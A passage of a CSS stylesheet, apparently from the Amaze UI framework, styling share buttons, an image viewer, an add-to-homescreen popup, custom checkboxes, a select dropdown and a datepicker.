  width: 36px;
  height: 36px;
  line-height: 36px;
  color: #fff;
  margin-bottom: 5px;
  font-size: 18px;
}
.am-share-sns .am-icon-weibo {
  background-color: #ea1328;
}
.am-share-sns .am-icon-qq {
  background-color: #009cda;
}
.am-share-sns .am-icon-star {
  background-color: #ffc028;
}
.am-share-sns .am-icon-tencent-weibo {
  background-color: #23ccfe;
}
.am-share-sns .am-icon-wechat,
.am-share-sns .am-icon-weixin {
  background-color: #44b549;
}
.am-share-sns .am-icon-renren {
  background-color: #105ba3;
}
.am-share-sns .am-icon-comment {
  background-color: #5eb95e;
}
.am-share-footer {
  margin: 10px;
}
.am-share-footer .am-btn {
  color: #555555;
}
.am-share-wechat-qr {
  font-size: 14px;
  color: #777;
}
.am-share-wechat-qr .am-modal-dialog {
  background-color: #fff;
  border: 1px solid #dedede;
}
.am-share-wechat-qr .am-modal-hd {
  padding-top: 10px;
  text-align: left;
  margin-bottom: 10px;
}
.am-share-wechat-qr .am-share-wx-qr {
  margin-bottom: 10px;
}
.am-share-wechat-qr .am-share-wechat-tip {
  text-align: left;
}
.am-share-wechat-qr .am-share-wechat-tip em {
  color: #dd514c;
  font-weight: bold;
  font-style: normal;
  margin-left: 3px;
  margin-right: 3px;
}
/* ==========================================================================
   Component: PureView Plugin
 ============================================================================ */
.am-pureview {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 1120;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.95);
  display: none;
  overflow: hidden;
  -webkit-transition: -webkit-transform .3s;
  transition: -webkit-transform .3s;
  transition: transform .3s;
  transition: transform .3s, -webkit-transform .3s;
  -webkit-transform: translate(0, 100%);
      -ms-transform: translate(0, 100%);
          transform: translate(0, 100%);
}
.am-pureview.am-active {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
}
.am-pureview ul,
.am-pureview ol {
  list-style: none;
  padding: 0;
  margin: 0;
  width: 100%;
}
.am-pureview-slider {
  overflow: hidden;
  height: 100%;
}
.am-pureview-slider li {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  vertical-align: middle;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  z-index: 100;
  visibility: hidden;
}
.am-pureview-slider li.am-pureview-slide-prev {
  -webkit-transform: translate(-100%, 0);
      -ms-transform: translate(-100%, 0);
          transform: translate(-100%, 0);
  z-index: 109;
}
.am-pureview-slider li.am-pureview-slide-next {
  -webkit-transform: translate(100%, 0);
      -ms-transform: translate(100%, 0);
          transform: translate(100%, 0);
  z-index: 109;
}
.am-pureview-slider li.am-active {
  position: relative;
  z-index: 110;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  visibility: visible;
}
.am-pureview-slider .pinch-zoom-container {
  width: 100%;
  z-index: 1121;
}
.am-pureview-slider .am-pinch-zoom {
  position: relative;
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.am-pureview-slider .am-pinch-zoom:after {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f110";
  -webkit-animation: icon-spin 2s infinite linear;
          animation: icon-spin 2s infinite linear;
  font-size: 24px;
  line-height: 24px;
  color: #eee;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -12px;
  margin-top: -12px;
  z-index: 1;
}
.am-pureview-slider .am-pinch-zoom.am-pureview-loaded:after {
  display: none;
}
.am-pureview-slider img {
  position: relative;
  display: block;
  max-width: 100%;
  max-height: 100%;
  opacity: 0;
  z-index: 200;
  -webkit-user-drag: none;
  -webkit-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
}
.am-pureview-slider img.am-img-loaded {
  opacity: 1;
}
.am-pureview-direction {
  position: absolute;
  top: 50%;
  width: 100%;
  margin-top: -18px !important;
  z-index: 1122;
}
.am-touch .am-pureview-direction,
.am-pureview-only .am-pureview-direction {
  display: none;
}
.am-pureview-direction li {
  position: absolute;
  width: 36px;
  height: 36px;
}
.am-pureview-direction a {
  display: block;
  height: 36px;
  border: none;
  color: #ccc;
  opacity: 0.5;
  cursor: pointer;
  text-align: center;
  z-index: 1125;
}
.am-pureview-direction a:before {
  content: "\f137";
  line-height: 36px;
  font-size: 24px;
}
.am-pureview-direction a:hover {
  opacity: 1;
}
.am-pureview-direction .am-pureview-prev {
  left: 15px;
}
.am-pureview-direction .am-pureview-next {
  right: 15px;
}
.am-pureview-direction .am-pureview-next a:before {
  content: "\f138";
}
.am-pureview-bar {
  position: absolute;
  bottom: 0;
  height: 45px;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.35);
  color: #eeeeee;
  line-height: 45px;
  padding: 0 10px;
  font-size: 14px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.am-pureview-bar .am-pureview-title {
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  margin-left: 6px;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.am-pureview-bar .am-pureview-total {
  font-size: 10px;
  line-height: 48px;
}
.am-pureview-actions {
  position: absolute;
  z-index: 1130;
  left: 0;
  right: 0;
  top: 0;
  height: 45px;
  background-color: rgba(0, 0, 0, 0.35);
}
.am-pureview-actions a {
  position: absolute;
  left: 10px;
  color: #ccc;
  display: block;
  width: 45px;
  line-height: 45px;
  text-align: left;
  font-size: 16px;
}
.am-pureview-actions a:hover {
  color: #fff;
}
.am-pureview-actions [data-am-toggle="share"] {
  left: auto;
  right: 10px;
}
.am-pureview-bar,
.am-pureview-actions {
  opacity: 0;
  -webkit-transition: all .15s;
  transition: all .15s;
  z-index: 1130;
}
.am-pureview-bar-active .am-pureview-bar,
.am-pureview-bar-active .am-pureview-actions {
  opacity: 1;
}
.am-pureview-nav {
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 1131;
}
.am-pureview-bar-active .am-pureview-nav {
  display: none;
}
.am-pureview-nav li {
  display: inline-block;
  background: #ccc;
  background: rgba(255, 255, 255, 0.5);
  width: 8px;
  height: 8px;
  margin: 0 3px;
  border-radius: 50%;
  text-indent: -9999px;
  overflow: hidden;
  cursor: pointer;
}
.am-pureview-nav .am-active {
  background: #fff;
  background: rgba(255, 255, 255, 0.9);
}
[data-am-pureview] img {
  cursor: pointer;
}
.am-pureview-active {
  overflow: hidden;
}
.ath-viewport * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.ath-viewport {
  position: relative;
  z-index: 2147483641;
  pointer-events: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-touch-callout: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-text-size-adjust: none;
      -ms-text-size-adjust: none;
          text-size-adjust: none;
}
.ath-modal {
  pointer-events: auto !important;
  background: rgba(0, 0, 0, 0.6);
}
.ath-mandatory {
  background: #000;
}
.ath-container {
  pointer-events: auto !important;
  position: absolute;
  z-index: 2147483641;
  padding: 0.7em 0.6em;
  width: 18em;
  background: #eee;
  -webkit-background-size: 100% auto;
          background-size: 100% auto;
  -webkit-box-shadow: 0 0.2em 0 #d1d1d1;
          box-shadow: 0 0.2em 0 #d1d1d1;
  font-family: sans-serif;
  font-size: 15px;
  line-height: 1.5em;
  text-align: center;
}
.ath-container small {
  font-size: 0.8em;
  line-height: 1.3em;
  display: block;
  margin-top: 0.5em;
}
.ath-ios.ath-phone {
  bottom: 1.8em;
  left: 50%;
  margin-left: -9em;
}
.ath-ios6.ath-tablet {
  left: 5em;
  top: 1.8em;
}
.ath-ios7.ath-tablet {
  left: 0.7em;
  top: 1.8em;
}
.ath-ios8.ath-tablet {
  right: 0.4em;
  top: 1.8em;
}
.ath-android {
  bottom: 1.8em;
  left: 50%;
  margin-left: -9em;
}
/* close icon */
.ath-container:before {
  content: '';
  position: relative;
  display: block;
  float: right;
  margin: -0.7em -0.6em 0 0.5em;
  background-image: url([data-uri]);
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-background-size: 50% 50%;
          background-size: 50%;
  background-repeat: no-repeat;
  background-position: 50%;
  width: 2.7em;
  height: 2.7em;
  text-align: center;
  overflow: hidden;
  color: #a33;
  z-index: 2147483642;
}
.ath-container.ath-icon:before {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  float: none;
}
.ath-mandatory .ath-container:before {
  display: none;
}
.ath-container.ath-android:before {
  float: left;
  margin: -0.7em 0.5em 0 -0.6em;
}
.ath-container.ath-android.ath-icon:before {
  position: absolute;
  right: auto;
  left: 0;
  margin: 0;
  float: none;
}
/* applied only if the application icon is shown */
.ath-action-icon {
  display: inline-block;
  vertical-align: middle;
  background-position: 50%;
  background-repeat: no-repeat;
  text-indent: -9999em;
  overflow: hidden;
}
.ath-ios7 .ath-action-icon,
.ath-ios8 .ath-action-icon {
  width: 1.6em;
  height: 1.6em;
  background-image: url([data-uri]);
  margin-top: -0.3em;
  -webkit-background-size: auto 100%;
          background-size: auto 100%;
}
.ath-ios6 .ath-action-icon {
  width: 1.8em;
  height: 1.8em;
  background-image: url([data-uri]);
  margin-bottom: 0.4em;
  -webkit-background-size: 100% auto;
          background-size: 100% auto;
}
.ath-android .ath-action-icon {
  width: 1.4em;
  height: 1.4em;
  background-image: url([data-uri]);
  -webkit-background-size: 100% auto;
          background-size: 100% auto;
}
.ath-container p {
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 2147483642;
  text-shadow: 0 0.1em 0 #fff;
  font-size: 1.1em;
}
.ath-ios.ath-phone:after {
  content: '';
  background: #eee;
  position: absolute;
  width: 2em;
  height: 2em;
  bottom: -0.9em;
  left: 50%;
  margin-left: -1em;
  -webkit-transform: scaleX(0.9) rotate(45deg);
  -ms-transform: scaleX(0.9) rotate(45deg);
      transform: scaleX(0.9) rotate(45deg);
  -webkit-box-shadow: 0.2em 0.2em 0 #d1d1d1;
          box-shadow: 0.2em 0.2em 0 #d1d1d1;
}
.ath-ios.ath-tablet:after {
  content: '';
  background: #eee;
  position: absolute;
  width: 2em;
  height: 2em;
  top: -0.9em;
  left: 50%;
  margin-left: -1em;
  -webkit-transform: scaleX(0.9) rotate(45deg);
  -ms-transform: scaleX(0.9) rotate(45deg);
      transform: scaleX(0.9) rotate(45deg);
  z-index: 2147483641;
}
.ath-application-icon {
  position: relative;
  padding: 0;
  border: 0;
  margin: 0 auto 0.2em auto;
  height: 6em;
  width: 6em;
  z-index: 2147483642;
}
.ath-container.ath-ios .ath-application-icon {
  border-radius: 1em;
  -webkit-box-shadow: 0 0.2em 0.4em rgba(0, 0, 0, 0.3), inset 0 0.07em 0 rgba(255, 255, 255, 0.5);
          box-shadow: 0 0.2em 0.4em rgba(0, 0, 0, 0.3), inset 0 0.07em 0 rgba(255, 255, 255, 0.5);
  margin: 0 auto 0.4em auto;
}
@media only screen and (orientation: landscape) {
  .ath-container.ath-phone {
    width: 24em;
  }
  .ath-android.ath-phone {
    margin-left: -12em;
  }
  .ath-ios.ath-phone {
    margin-left: -12em;
  }
  .ath-ios6:after {
    left: 39%;
  }
  .ath-ios8.ath-phone {
    left: auto;
    bottom: auto;
    right: 0.4em;
    top: 1.8em;
  }
  .ath-ios8.ath-phone:after {
    bottom: auto;
    top: -0.9em;
    left: 68%;
    z-index: 2147483641;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
}
/* ==========================================================================
   Component: uCheck Plugin
 ============================================================================ */
.am-checkbox,
.am-radio,
.am-checkbox-inline,
.am-radio-inline {
  padding-left: 22px;
  position: relative;
  -webkit-transition: color .25s linear;
  transition: color .25s linear;
  font-size: 14px;
  line-height: 1.5;
}
label.am-checkbox,
label.am-radio {
  font-weight: normal;
}
.am-ucheck-icons {
  color: #999999;
  display: block;
  height: 20px;
  top: 0;
  left: 0;
  position: absolute;
  width: 20px;
  text-align: center;
  line-height: 21px;
  font-size: 18px;
  cursor: pointer;
}
.am-checkbox .am-icon-checked,
.am-radio .am-icon-checked,
.am-checkbox-inline .am-icon-checked,
.am-radio-inline .am-icon-checked,
.am-checkbox .am-icon-unchecked,
.am-radio .am-icon-unchecked,
.am-checkbox-inline .am-icon-unchecked,
.am-radio-inline .am-icon-unchecked {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-table;
  margin: 0;
  background-color: transparent;
  -webkit-transition: color .25s linear;
  transition: color .25s linear;
}
.am-checkbox .am-icon-checked:before,
.am-radio .am-icon-checked:before,
.am-checkbox-inline .am-icon-checked:before,
.am-radio-inline .am-icon-checked:before,
.am-checkbox .am-icon-unchecked:before,
.am-radio .am-icon-unchecked:before,
.am-checkbox-inline .am-icon-unchecked:before,
.am-radio-inline .am-icon-unchecked:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
}
.am-checkbox .am-icon-checked,
.am-radio .am-icon-checked,
.am-checkbox-inline .am-icon-checked,
.am-radio-inline .am-icon-checked {
  opacity: 0;
}
.am-checkbox .am-icon-checked:before,
.am-checkbox-inline .am-icon-checked:before {
  content: "\f046";
}
.am-checkbox .am-icon-unchecked:before,
.am-checkbox-inline .am-icon-unchecked:before {
  content: "\f096";
}
.am-radio .am-icon-checked:before,
.am-radio-inline .am-icon-checked:before {
  content: "\f192";
}
.am-radio .am-icon-unchecked:before,
.am-radio-inline .am-icon-unchecked:before {
  content: "\f10c";
}
.am-ucheck-checkbox,
.am-ucheck-radio {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  opacity: 0;
  outline: none !important;
}
.am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons {
  color: #0e90d2;
}
.am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-ucheck-radio:checked + .am-ucheck-icons {
  color: #0e90d2;
}
.am-ucheck-checkbox:checked + .am-ucheck-icons .am-icon-unchecked,
.am-ucheck-radio:checked + .am-ucheck-icons .am-icon-unchecked {
  opacity: 0;
}
.am-ucheck-checkbox:checked + .am-ucheck-icons .am-icon-checked,
.am-ucheck-radio:checked + .am-ucheck-icons .am-icon-checked {
  opacity: 1;
}
.am-ucheck-checkbox:disabled + .am-ucheck-icons,
.am-ucheck-radio:disabled + .am-ucheck-icons {
  cursor: default;
  color: #d8d8d8;
}
.am-ucheck-checkbox:disabled:checked + .am-ucheck-icons .am-icon-unchecked,
.am-ucheck-radio:disabled:checked + .am-ucheck-icons .am-icon-unchecked {
  opacity: 0;
}
.am-ucheck-checkbox:disabled:checked + .am-ucheck-icons .am-icon-checked,
.am-ucheck-radio:disabled:checked + .am-ucheck-icons .am-icon-checked {
  opacity: 1;
  color: #d8d8d8;
}
.am-checkbox.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox-inline.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio-inline.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox-inline.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio-inline.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons {
  color: #3bb4f2;
}
.am-checkbox.am-secondary .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-radio.am-secondary .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-checkbox-inline.am-secondary .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-radio-inline.am-secondary .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-checkbox.am-secondary .am-ucheck-radio:checked + .am-ucheck-icons,
.am-radio.am-secondary .am-ucheck-radio:checked + .am-ucheck-icons,
.am-checkbox-inline.am-secondary .am-ucheck-radio:checked + .am-ucheck-icons,
.am-radio-inline.am-secondary .am-ucheck-radio:checked + .am-ucheck-icons {
  color: #3bb4f2;
}
.am-checkbox.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox-inline.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio-inline.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox-inline.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio-inline.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons {
  color: #5eb95e;
}
.am-checkbox.am-success .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-radio.am-success .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-checkbox-inline.am-success .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-radio-inline.am-success .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-checkbox.am-success .am-ucheck-radio:checked + .am-ucheck-icons,
.am-radio.am-success .am-ucheck-radio:checked + .am-ucheck-icons,
.am-checkbox-inline.am-success .am-ucheck-radio:checked + .am-ucheck-icons,
.am-radio-inline.am-success .am-ucheck-radio:checked + .am-ucheck-icons {
  color: #5eb95e;
}
.am-checkbox.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox-inline.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio-inline.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox-inline.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio-inline.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons {
  color: #F37B1D;
}
.am-checkbox.am-warning .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-radio.am-warning .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-checkbox-inline.am-warning .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-radio-inline.am-warning .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-checkbox.am-warning .am-ucheck-radio:checked + .am-ucheck-icons,
.am-radio.am-warning .am-ucheck-radio:checked + .am-ucheck-icons,
.am-checkbox-inline.am-warning .am-ucheck-radio:checked + .am-ucheck-icons,
.am-radio-inline.am-warning .am-ucheck-radio:checked + .am-ucheck-icons {
  color: #F37B1D;
}
.am-checkbox.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox-inline.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio-inline.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-checkbox-inline.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons,
.am-radio-inline.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled) + .am-ucheck-icons {
  color: #dd514c;
}
.am-checkbox.am-danger .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-radio.am-danger .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-checkbox-inline.am-danger .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-radio-inline.am-danger .am-ucheck-checkbox:checked + .am-ucheck-icons,
.am-checkbox.am-danger .am-ucheck-radio:checked + .am-ucheck-icons,
.am-radio.am-danger .am-ucheck-radio:checked + .am-ucheck-icons,
.am-checkbox-inline.am-danger .am-ucheck-radio:checked + .am-ucheck-icons,
.am-radio-inline.am-danger .am-ucheck-radio:checked + .am-ucheck-icons {
  color: #dd514c;
}
.am-field-error + .am-ucheck-icons {
  color: #dd514c;
}
.am-field-valid + .am-ucheck-icons {
  color: #5eb95e;
}
/*
// Group Addon
.@{ns}input-group-label {
  .@{ns}radio,
  .@{ns}checkbox {
    margin: -2px 0;
    padding-left: 15px;
  }
}

// Form inline style
.@{ns}form-inline .@{ns}checkbox,
.@{ns}form-inline .@{ns}radio {
  padding-left: 24px;
}
*/
/* ==========================================================================
   Component: Selected Plugin
 ============================================================================ */
.am-selected {
  width: 200px;
}
.am-selected-btn {
  width: 100%;
  padding-left: 10px;
  text-align: right;
}
.am-selected-btn.am-btn-default {
  background: none;
}
.am-invalid .am-selected-btn {
  border-color: #dd514c;
}
.am-selected-header {
  height: 45px;
  background-color: #f2f2f2;
  border-bottom: 1px solid #ddd;
  display: none;
}
.am-selected-status {
  text-align: left;
  width: 100%;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-selected-content {
  padding: 10px 0;
}
.am-selected-search {
  padding: 0 10px 10px;
}
.am-selected-search .am-form-field {
  padding: .5em;
}
.am-selected-list {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 1.5rem;
}
.am-selected-list li {
  position: relative;
  cursor: pointer;
  padding: 5px 10px;
  -webkit-transition: background-color 0.15s;
  transition: background-color 0.15s;
}
.am-selected-list li:hover {
  background-color: #f8f8f8;
}
.am-selected-list li:hover .am-icon-check {
  opacity: .6;
}
.am-selected-list li.am-checked .am-icon-check {
  opacity: 1;
  color: #0e90d2;
}
.am-selected-list li.am-disabled {
  opacity: .5;
  pointer-events: none;
  cursor: not-allowed;
}
.am-selected-list .am-selected-list-header {
  margin-top: 8px;
  font-size: 1.3rem;
  color: #999999;
  border-bottom: 1px solid #e5e5e5;
  cursor: default;
}
.am-selected-list .am-selected-list-header:hover {
  background: none;
}
.am-selected-list .am-selected-list-header:first-child {
  margin-top: 0;
}
.am-selected-list .am-selected-text {
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  margin-right: 30px;
}
.am-selected-list .am-icon-check {
  position: absolute;
  right: 8px;
  top: 5px;
  color: #999999;
  opacity: 0;
  -webkit-transition: opacity .15s;
  transition: opacity .15s;
}
.am-selected-hint {
  line-height: 1.2;
  color: #dd514c;
}
.am-selected-hint:not(:empty) {
  margin-top: 10px;
  border-top: 1px solid #e5e5e5;
  padding: 10px 10px 0;
}
.am-selected-placeholder {
  opacity: .65;
}
/* ==========================================================================
   Component: JS Plugins helpers
 ============================================================================ */
.am-fade {
  opacity: 0;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
.am-fade.am-in {
  opacity: 1;
}
.am-collapse {
  display: none;
}
.am-collapse.am-in {
  display: block;
}
tr.am-collapse.am-in {
  display: table-row;
}
tbody.am-collapse.am-in {
  display: table-row-group;
}
.am-collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .3s ease;
  transition: height .3s ease;
}
.am-sticky {
  position: fixed !important;
  z-index: 1010;
  -webkit-transform-origin: 0 0;
      -ms-transform-origin: 0 0;
          transform-origin: 0 0;
}
[data-am-sticky][class*="am-animation-"] {
  -webkit-animation-duration: .2s;
          animation-duration: .2s;
}
.am-dimmer-active {
  overflow: hidden;
}
.am-dimmer {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 1100;
  opacity: 0;
}
.am-dimmer.am-active {
  opacity: 1;
}
[data-am-collapse] {
  cursor: pointer;
}
.am-datepicker {
  top: 0;
  left: 0;
  border-radius: 0;
  background: #fff;
  -webkit-box-shadow: 0 0 10px #ccc;
          box-shadow: 0 0 10px #ccc;
  padding-bottom: 10px;
  margin-top: 10px;
  width: 238px;
  color: #555;
  display: none;
}
.am-datepicker > div {
  display: none;
}
.am-datepicker table {
  width: 100%;
}
.am-datepicker tr.am-datepicker-header {
  font-size: 1.6rem;
  color: #fff;
  background: #3bb4f2;
}
.am-datepicker td,
.am-datepicker th {
  text-align: center;
  font-weight: normal;
  cursor: pointer;
}
.am-datepicker th {
  height: 48px;
}
.am-datepicker td {
  font-size: 1.4rem;
}
.am-datepicker td.am-datepicker-day {
  height: 34px;
  width: 34px;
}
.am-datepicker td.am-datepicker-day:hover {
  background: #F0F0F0;
  height: 34px;
  width: 34px;
}
.am-datepicker td.am-datepicker-day.am-disabled {
  cursor: no-drop;
  color: #999;
  background: #fafafa;
}
.am-datepicker td.am-datepicker-old,
.am-datepicker td.am-datepicker-new {
  color: #89d7ff;
}
.am-datepicker td.am-active,
.am-datepicker td.am-active:hover {
  border-radius: 0;
  color: #0084c7;
  background: #F0F0F0;
}
.am-datepicker td span {
  display: block;
  width: 79.33333333px;
  height: 40px;
  line-height: 40px;
  float: left;
  cursor: pointer;
}
.am-datepicker td span:hover {
  background: #F0F0F0;
}
.am-datepicker td span.am-active {
  color: #0084c7;
  background: #F0F0F0;
}
.am-datepicker td span.am-disabled {
  cursor: no-drop;
  color: #999;
  background: #fafafa;
}
.am-datepicker td span.am-datepicker-old {
  color: #89d7ff;
}
.am-datepicker .am-datepicker-dow {
  height: 40px;
  color: #0c80ba;
}
.am-datepicker-caret {
  display: block!important;
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: middle;
  border-bottom: 7px solid #3bb4f2;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-top: 0 dotted;
  -webkit-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
          transform: rotate(360deg);
  position: absolute;
  top: -7px;
  left: 6px;
}
.am-datepicker-right .am-datepicker-caret {
  left: auto;
  right: 7px;
}
.am-datepicker-up .am-datepicker-caret {
  top: auto;
  bottom: -7px;
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: middle;
  border-top: 7px solid #fff;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-bottom: 0 dotted;
  -webkit-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
          transform: rotate(360deg);
}
.am-datepicker-select {
  height: 34px;
  line-height: 34px;
  text-align: center;
  -webkit-transition: background-color 300ms ease-out;
  transition: background-color 300ms ease-out;
}
.am-datepicker-select:hover {
  background: rgba(154, 217, 248, 0.5);
  color: #0c80ba;
}
.am-datepicker-prev,
.am-datepicker-next {
  width: 34px;
  height: 34px;
}
.am-datepicker-prev-icon,
.am-datepicker-next-icon {
  width: 34px;
  height: 34px;
  line-height: 34px;
  display: inline-block;
  -webkit-transition: background-color 300ms ease-out;
  transition: background-color 300ms ease-out;
}
.am-datepicker-prev-icon:hover,
.am-datepicker-next-icon:hover {
  background: rgba(154, 217, 248, 0.5);
  color: #0c80ba;
}
.am-datepicker-prev-icon:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f053";
}
.am-datepicker-next-icon:before {
  display: inline-block;
